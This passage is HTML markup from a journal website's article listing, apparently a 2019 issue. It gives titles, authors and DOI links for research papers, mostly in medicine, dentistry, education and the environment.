  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/rational-integration-principal-component-analysis-soliciting-spatial-%E2%80%98landmark-contaminants%E2%80%99">Rational integration of principal component analysis in soliciting spatial ‘landmark-contaminants’ of Tanzania groundwater</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Miraji Hossein and Asha S. Ripanda</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/rational-integration-principal-component-analysis-soliciting-spatial-%E2%80%98landmark-contaminants%E2%80%99">DOI: https://doi.org/10.24941/ijcr.33874.01.2019</a></div>  </div></li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-insecticidal-residues-mystus-seenghala-fish-various-water-bodies-raipur-district">A study of insecticidal residues in mystus seenghala fish from various water bodies of raipur district </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bhumika Banjara, Prof. Singh, R.K. and Dr. Banjara, G.P.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-insecticidal-residues-mystus-seenghala-fish-various-water-bodies-raipur-district">DOI: https://doi.org/10.24941/ijcr.33919.01.2019</a></div>  </div></li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-spatial-changes-local-development-plan-debri-dingur-area-mekelle-city-tigrai">Evaluation of spatial changes in the local development plan of debri-dingur area Mekelle City, Tigrai, Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Samuel Bekele, J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-spatial-changes-local-development-plan-debri-dingur-area-mekelle-city-tigrai">DOI: https://doi.org/10.24941/ijcr.33906.01.2019</a></div>  </div></li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prevalence-salmonella-species-raw-chicken-and-quail-eggs-isolated-selected-farms-jos-plateau">Prevalence of salmonella species in raw chicken and quail eggs isolated from selected farms in jos plateau state</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Olabode, V.B., Gberikon, G.M and Barde, I.J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prevalence-salmonella-species-raw-chicken-and-quail-eggs-isolated-selected-farms-jos-plateau">DOI: https://doi.org/10.24941/ijcr.33977.01.2019</a></div>  </div></li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/construction-time-extensions-impacts-causes-claim-preparation-guide-and-cost">Construction time extensions impacts: causes, claim preparation guide and cost</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Edmund Baffoe-Twum and Mughees Aslam</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/construction-time-extensions-impacts-causes-claim-preparation-guide-and-cost">DOI: https://doi.org/10.24941/ijcr.33938.01.2019</a></div>  </div></li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-strategies-and-mathematics-performance-college-education-students">Evaluation strategies and mathematics performance of college of education students</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Edgar Julius A. Lim</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-strategies-and-mathematics-performance-college-education-students">DOI: https://doi.org/10.24941/ijcr.33974.01.2019</a></div>  </div></li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/comparison-safety-and-efficacy-single-dose-intravitreal-injection-triamcinolone-acetonide-10">Comparison of safety and efficacy of single dose intravitreal injection of triamcinolone acetonide 1.0 mg versus dexamethasone 0.7 mg intravitreal implant in patients with macular edema due to retinal vein occlusion</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Rajesh Chandra Kar, Dr. (Col) Sandeep Gupta, Dr. Amitabh Chakraborty,  Dr. Sumit Kumar Singh and Dr. Debarshi Jana</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/comparison-safety-and-efficacy-single-dose-intravitreal-injection-triamcinolone-acetonide-10">DOI: https://doi.org/10.24941/ijcr.33816.01.2019</a></div>  </div></li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/restoring-smile-and-confidence-5-year-old-child-case-report">Restoring smile and confidence in a 5 year old child: a case report</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Aritri Lahiri, Dr. Paridhee Jalan, Dr. Shabnam Zahir and  Dr. Gautam Kumar Kundu</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/restoring-smile-and-confidence-5-year-old-child-case-report">DOI: https://doi.org/10.24941/ijcr.33830.01.2019</a></div>  </div></li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/curious-case-zygomatico-maxillary-complex-fracture">A curious case of zygomatico-maxillary complex fracture</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Manoj Bhaskaran, Dr. Joseph Lijo, Dr. Arjun Shenoy, Dr. Yash Chadha  and Dr. Himanshu Soni</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/curious-case-zygomatico-maxillary-complex-fracture">DOI: https://doi.org/10.24941/ijcr.33835.01.2019</a></div>  </div></li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-postoperative-pain-after-pfannensteil-kerr-versus-misgav-ladach-method-lower">Evaluation of postoperative pain after pfannensteil kerr versus misgav ladach method of lower segment caesarean section</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Manisha Kala, Nupur Hooja, Lata Rajoria, Rajani Nawal, Aarzoo Mallik, Surabhi Arora, Kritika Tulani, Kavita Arya and Kisnaram</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-postoperative-pain-after-pfannensteil-kerr-versus-misgav-ladach-method-lower">DOI: https://doi.org/10.24941/ijcr.33848.01.2019</a></div>  </div></li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/recent-trends-bone-regeneration-dental-implantology-review-article">Recent trends of bone regeneration in dental implantology: an review article</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Vishakha W. Ugale and Dr. Yadnit S. Bhosale</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/recent-trends-bone-regeneration-dental-implantology-review-article">DOI: https://doi.org/10.24941/ijcr.33856.01.2019</a></div>  </div></li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-prevention-and-treatment-white-spot-lesions-orthodontic-patients-%E2%80%93-overall-review">Evaluation, prevention and treatment of white spot lesions in orthodontic patients –an overall Review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Raja, A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/evaluation-prevention-and-treatment-white-spot-lesions-orthodontic-patients-%E2%80%93-overall-review">DOI: https://doi.org/10.24941/ijcr.33908.01.2019</a></div>  </div></li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/managing-misfortunes-sodium-hypochlorite-during-root-canal-treatment">Managing misfortunes with sodium hypochlorite during root canal  treatment</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saurav Paul, Aakrati Raina, Asheesh Sawhny and Sridevi Nandamuri</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/managing-misfortunes-sodium-hypochlorite-during-root-canal-treatment">DOI: https://doi.org/10.24941/ijcr.33936.01.2019</a></div>  </div></li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/pilot-study-develop-attention-deficit-hyperactivity-disorder-adhd-diagnostic-scale-children">A pilot study to develop attention deficit hyperactivity disorder (adhd) diagnostic scale for children in Nepal</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Narmada Devkota, Shishir Subba, Nandita Sharma and Anup Raj Bhandari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/pilot-study-develop-attention-deficit-hyperactivity-disorder-adhd-diagnostic-scale-children">DOI: https://doi.org/10.24941/ijcr.33962.01.2019</a></div>  </div></li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/perception-knowledge-and-attitude-dental-complications-scuba-diving-ksa-dental-practitioner">Perception of knowledge and attitude of dental complications of scuba diving in KSA: a dental practitioner and divers feedback</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nancy Ajwa, Fatimah Al-Abdulbaqi, Zahra Almusa, Fatimah Alalwi, Ghadeer Alghanim, Maryam Al –Safar and Zahra Alabduljabbar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/perception-knowledge-and-attitude-dental-complications-scuba-diving-ksa-dental-practitioner">DOI: https://doi.org/10.24941/ijcr.33964.01.2019</a></div>  </div></li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/behavioral-dynamics-towards-seeking-medical-information-using-world-wide-web-and-social">Behavioral dynamics towards seeking medical information using world wide web and social media applications: lessons from Saudi Arabia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Filoteo B. Franco, RL, MLS., William Taala, RL, MLS. and Parisa H. Sta. Teresa, RL, MLS.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://www.journalcra.com/article/behavioral-dynamics-towards-seeking-medical-information-using-world-wide-web-and-social">DOI: https://doi.org/10.24941/ijcr.33969.01.2019</a></div>  </div></li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/mitral-valve-thrombosis-during-pregnancy-favourable-course-anticoagulation-therapy">Mitral valve thrombosis during pregnancy: favourable course of anticoagulation therapy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Bachif, M., Ofkir, M., Aissaoui, H., Ismaili, N. and El ouafi, N.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/mitral-valve-thrombosis-during-pregnancy-favourable-course-anticoagulation-therapy">DOI: https://doi.org/10.24941/ijcr.29800.01.2019</a></div>  </div></li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/noacs-or-warfarin-after-thrombolysis-treatment-acute-intermediate-high-riskpulmonary">Noacs or warfarin after thrombolysis for the treatment of acute intermediate-high riskpulmonary embolism: no-war study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sergio Fasullo, Giorgio Maringhini, Sebastiano Scalzo and Filippo Ganci</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/noacs-or-warfarin-after-thrombolysis-treatment-acute-intermediate-high-riskpulmonary">DOI: https://doi.org/10.24941/ijcr.30589.01.2019</a></div>  </div></li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/maternal-and-perinatal-outcome-severe-preeclampsia-and-eclampsia">Maternal and perinatal outcome in severe preeclampsia and eclampsia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Deepika Jamwal and Dr. Preeti Jamwal</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/maternal-and-perinatal-outcome-severe-preeclampsia-and-eclampsia">DOI: https://doi.org/10.24941/ijcr.31014.01.2019</a></div>  </div></li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/bacterial-isolates-and-their-antibiotic-sensitivity-pattern-children-less-two-years-age">Bacterial isolates and their antibiotic sensitivity pattern in children less than two years of age</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pradnya Gawai</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/bacterial-isolates-and-their-antibiotic-sensitivity-pattern-children-less-two-years-age">DOI: https://doi.org/10.24941/ijcr.31890.01.2019</a></div>  </div></li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/correlation-pre-operative-ultrasonography-usg-and-post-operative-histopathology-report">Correlation of pre operative ultrasonography (usg) and post operative histopathology report in thyroid disease</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Akash, A. R., Subhodha, H. R., Adarsh, K. M. and Gangadhara Somayaji</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/correlation-pre-operative-ultrasonography-usg-and-post-operative-histopathology-report">DOI: https://doi.org/10.24941/ijcr.33314.01.2019</a></div>  </div></li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/periodontitis-and-gestational-diabetes-mellitus-case-control-study">Periodontitis and gestational diabetes mellitus: a case control study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Saindhya Tora Sonowal, Swarga Jyoti Das, Gokul Chandra Das and Pawan Kumar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/periodontitis-and-gestational-diabetes-mellitus-case-control-study">DOI: https://doi.org/10.24941/ijcr.33553.01.2019</a></div>  </div></li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effectiveness-video-assisted-teaching-practice-diabetic-foot-care-among-diabetic-patients">Effectiveness of video assisted teaching on practice of diabetic foot care among diabetic patients receiving insulin therapy</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Susila, A.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effectiveness-video-assisted-teaching-practice-diabetic-foot-care-among-diabetic-patients">DOI: https://doi.org/10.24941/ijcr.33562.01.2019</a></div>  </div></li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/toxicity-profile-imrt-vs-conventional-radiotherapy-head-and-neck-cancer-prospective-study">Toxicity profile of imrt vs. conventional radiotherapy head and neck cancer:  a prospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dar Abdul Waheed, Saba Sumera, Dar Ishtiyaq Ahmad, Sheikh Owais Ahmad, Gupta Parul, Wani Shahid Bashir, Akhter Mansoora and Dar Sajad Ahmad</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/toxicity-profile-imrt-vs-conventional-radiotherapy-head-and-neck-cancer-prospective-study">DOI: https://doi.org/10.24941/ijcr.33578.01.2019</a></div>  </div></li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sports-dentistry-review">Sports dentistry-a review</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Swathi Pichika, Manjunath C., Archana Krishnamurthy, Shilpashree KB., Madhusudhan S.  and Shruti Vandakudri</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/sports-dentistry-review">DOI: https://doi.org/10.24941/ijcr.33579.01.2019</a></div>  </div></li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/dietary-intake-selected-adult-women">Dietary intake of selected adult women</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Pradnya Dhutmal and Dr. Varsha S Zanvar</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/dietary-intake-selected-adult-women">DOI: https://doi.org/10.24941/ijcr.33592.01.2019</a></div>  </div></li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/association-severe-acute-lower-respiratory-tract-infections-pulmonary-hypertension-infants">Association of severe acute lower respiratory tract infections with pulmonary hypertension in infants aged 2 months to 1 year, a prospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Kotyal B. Mahendrappa and Nandakishore Reddy</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/association-severe-acute-lower-respiratory-tract-infections-pulmonary-hypertension-infants">DOI: https://doi.org/10.24941/ijcr.33638.01.2019</a></div>  </div></li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/sustaining-student%E2%80%99s-interest-tourism-and-hospitality-business-assessment-student%E2%80%99s">Sustaining student’s interest in tourism and hospitality business: assessment of student’s perspective on campus job fairs: international t&amp;h college at Madina</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Zulkarnein Nashiru, Yussif Mijirah Dokurugu and Ellen-Grace Ananga</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/sustaining-student%E2%80%99s-interest-tourism-and-hospitality-business-assessment-student%E2%80%99s">DOI: https://doi.org/10.24941/ijcr.32638.01.2019</a></div>  </div></li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/platelet-profile-pregnant-women-gestational-diabetes-mellitus">Platelet profile in pregnant women with gestational diabetes mellitus</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Anagha Prashanath Rao and Ashalatha Neeravari</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/platelet-profile-pregnant-women-gestational-diabetes-mellitus">DOI: https://doi.org/10.24941/ijcr.33684.01.2019</a></div>  </div></li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/impact-home-milieu-improvement-youngsters%E2%80%99-literacy-proficiencies">The impact of home milieu on the improvement of youngsters’ literacy proficiencies</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Sepideh Moghaddas Jafari and Tengku Sepora Tengku Mahadi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/impact-home-milieu-improvement-youngsters%E2%80%99-literacy-proficiencies">DOI: https://doi.org/10.24941/ijcr.33380.01.2019</a></div>  </div></li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/role-gender-and-personality-implementation-transformational-leadership">The role of gender and personality in the implementation of transformational leadership</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Gaitanidou, A., Laios, A., Derri, V. and Bebetsos, E.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/role-gender-and-personality-implementation-transformational-leadership">DOI: https://doi.org/10.24941/ijcr.33548.01.2019</a></div>  </div></li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/romanticizing-and-euphemizing-centuries-historical-and-military-aggression-and-hostilities">Romanticizing, and euphemizing centuries of historical and military aggression and hostilities: Trump’s speech in the United Nations in 2017</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Aysar Yaseen</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/romanticizing-and-euphemizing-centuries-historical-and-military-aggression-and-hostilities">DOI: https://doi.org/10.24941/ijcr.33641.01.2019</a></div>  </div></li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/christ-telos-law-analytical-investigation-romans-104">Christ the telos of the law: An analytical investigation of romans 10:4</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Emmanuel O. Oyemomi</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/christ-telos-law-analytical-investigation-romans-104">DOI: https://doi.org/10.24941/ijcr.33647.01.2019</a></div>  </div></li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/integration-between-parasite-infection-research-and-biological-teaching-secondary-school">Integration between parasite infection research and biological teaching for secondary school students in Hanoi, Vietnam</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Nguyen Thi Lan Anh and Nguyen Thao Ninh</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/integration-between-parasite-infection-research-and-biological-teaching-secondary-school">DOI: https://doi.org/10.24941/ijcr.33656.01.2019</a></div>  </div></li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/localized-aggressive-periodontitis-case-definition-diagnostic-criteria-and-treatment-options">Localized aggressive periodontitis: case definition, diagnostic criteria and treatment options</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Gazanfer Ali Shah, Dr. Suhail Majid Jan and Dr. Reyaz Ahmad Mir</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/localized-aggressive-periodontitis-case-definition-diagnostic-criteria-and-treatment-options">DOI: https://doi.org/10.24941/ijcr.33716.01.2019</a></div>  </div></li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/combined-method-improving-quality-life-relieving-back-pain">Combined method of improving the quality of life by relieving the back pain</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Stan Zenovia</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/combined-method-improving-quality-life-relieving-back-pain">DOI: https://doi.org/10.24941/ijcr.33689.01.2019</a></div>  </div></li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/high-risk-pregnancies-and-their-clinical-outcomes">High risk pregnancies and their clinical outcomes</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Pooja Desai and Dr. Bhavesh B. Airao</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/high-risk-pregnancies-and-their-clinical-outcomes">DOI: https://doi.org/10.24941/ijcr.33717.01.2019</a></div>  </div></li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/effect-extension-daylight-saving-time-frequency-road-traffic-accidents">The effect of extension of daylight saving time on the frequency of  road traffic accidents</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Utku Murat KALAFAT and Serkan DOGAN</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/effect-extension-daylight-saving-time-frequency-road-traffic-accidents">DOI: https://doi.org/10.24941/ijcr.33718.01.2019</a></div>  </div></li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/knowledge-and-skills-used-nicaraguan-english-teachers-efl-classroom">Knowledge and skills used by nicaraguan english teachers in the efl classroom</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Angel M. Dávila and Erika V. Espinoza J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/knowledge-and-skills-used-nicaraguan-english-teachers-efl-classroom">DOI: https://doi.org/10.24941/ijcr.33791.01.2019</a></div>  </div></li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/outcome-negative-pressure-therapy-treatment-infected-wounds-lower-limb-retrospective-study">Outcome of negative pressure therapy in treatment of infected wounds of lower limb a retrospective study</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Sakib Arfee, Dr. Abdul Ghani, Dr. Mudasir Rashid, Dr. Imran Yousuf Bhat,  Dr. Omeshwar Singh and Dr. Mohammad Azhar Ud Din Darokhan</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/outcome-negative-pressure-therapy-treatment-infected-wounds-lower-limb-retrospective-study">DOI: https://doi.org/10.24941/ijcr.33728.01.2019</a></div>  </div></li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/teaching-ecuadorian-efl-university-students-academic-writing-utilizing-sentence-structure">Teaching ecuadorian efl university students academic writing utilizing sentence structure formulas </a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Angel M. Dávila and Erika V. Espinoza J.</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/teaching-ecuadorian-efl-university-students-academic-writing-utilizing-sentence-structure">DOI: https://doi.org/10.24941/ijcr.33792.01.2019</a></div>  </div></li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/study-waste-mananagement-damaged-car-auto-vehicle-those-dumped-warehouses-through-production">A study of waste Mananagement of damaged car/ auto vehicle those dumped in warehouses through production line and develop the formula for production rate and cost estimation</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mohammad TariqueJamali and Prof Poonawala, S.N. </div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/study-waste-mananagement-damaged-car-auto-vehicle-those-dumped-warehouses-through-production">DOI: https://doi.org/10.24941/ijcr.33857.01.2019</a></div>  </div></li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/relationship-between-neonatal-low-birth-weight-and-maternal-serum-zinc-concentration">Relationship between neonatal low birth weight and maternal serum zinc concentration</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Azhar M. Al-Turaihy, Ahlam Azeez Baqer and Noor Modafer Mohammed</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/relationship-between-neonatal-low-birth-weight-and-maternal-serum-zinc-concentration">DOI: https://doi.org/10.24941/ijcr.33735.01.2019</a></div>  </div></li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/exploration-impacts-somali-refugees-host-community-bokolmanyo-dolo-ado-ethiopia">An exploration of impacts of somali refugees on the host community in bokolmanyo, dolo-ado, Ethiopia</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Mellese Madda Gatisso and Wodajo Begna</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/exploration-impacts-somali-refugees-host-community-bokolmanyo-dolo-ado-ethiopia">DOI: https://doi.org/10.24941/ijcr.33880.01.2019</a></div>  </div></li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/prospective-study-evaluate-safety-efficacy-and-expulsion-rate-post-placental-insertion-intra">A prospective study to evaluate safety, efficacy and expulsion rate of post placental insertion of intra uterine device</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Bhavesh B. Airao (Professor) Dr. Hardipsinh T. Parmar (Resident Doctor) and   Dr. Ranjeet V. Chaudhary (Resident Doctor)</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/prospective-study-evaluate-safety-efficacy-and-expulsion-rate-post-placental-insertion-intra">DOI: https://doi.org/10.24941/ijcr.33752.01.2019</a></div>  </div></li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/livestock-marketing-ethiopia-practices-challenges-and-opportunities">Livestock Marketing in Ethiopia: Practices, Challenges and Opportunities</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Roba Huka Dido</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/livestock-marketing-ethiopia-practices-challenges-and-opportunities">DOI: https://doi.org/10.24941/ijcr.33891.01.2019</a></div>  </div></li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/evaluation-position-mental-foramen-using-panoramic-radiograph-north-indian-population">Evaluation of position of the mental foramen using panoramic radiograph in north indian population</a></span>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content">Dr. Parminder Kaur, Dr. Tejinder Kaur, Dr. Amneet Sandhu, Dr. Ramandeep Singh Bhullar,  Dr. Amit Dhawan and Dr. Sarika Kapila</div>  </div>  
  <div class="views-field views-field-field-doi">        <div class="field-content"><a href="http://journalcra.com/article/evaluation-position-mental-foramen-using-panoramic-radiograph-north-indian-population">DOI: https://doi.org/10.24941/ijcr.33768.01.2019</a></div>  </div></li>
          <li class="views-row views-row-68 views-row-even">  
